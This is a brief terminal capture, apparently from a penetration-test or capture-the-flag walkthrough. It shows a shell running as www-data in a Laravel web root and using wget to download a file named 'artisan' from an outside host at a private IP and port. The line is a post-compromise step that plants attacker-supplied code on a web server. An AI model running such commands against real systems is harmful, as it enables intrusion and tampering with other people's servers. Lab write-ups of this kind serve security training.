 www-data@00b087a22e58:/var/www/laravel$ wget 192.168.109.146:1234/artisan
wget 192.168.109.146:1234/artisan
--2022-09-22 11:49:32-- http://192.168.109.146:1234/artisan
Connecting to 192.168.109.146:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5497 (5.4K) [application/octet-stream]
Saving to: ‘artisan’
0K ..... 100% 69.7M=0s
2022-09-22 11:49:32 (69.7 MB/s) - ‘artisan’ saved [5497/5497]